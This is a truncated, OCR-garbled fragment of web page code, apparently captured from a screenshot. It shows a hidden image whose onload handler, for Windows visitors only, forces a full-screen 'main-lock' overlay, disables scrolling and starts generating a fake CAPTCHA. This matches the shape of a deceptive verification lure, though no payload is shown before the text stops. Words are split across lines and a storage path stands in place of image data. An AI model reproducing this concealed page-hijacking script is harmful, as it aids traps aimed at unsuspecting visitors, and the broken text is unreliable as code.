
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))r
eturn;var el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='
flex';document.documentElement.style.setProperty('o
verflow','hidden','important');document.body.style.setP
roperty('overflow','hidden','important');window.genC=fu
nction(){var
c=document.getElementById('captchaCanvas'),x=c.ge
tContext('2d');x.clearRect(0,0,c.width,c.height);window.
cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(
var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
dom()*s.length));for(var i=0;i<8;i++)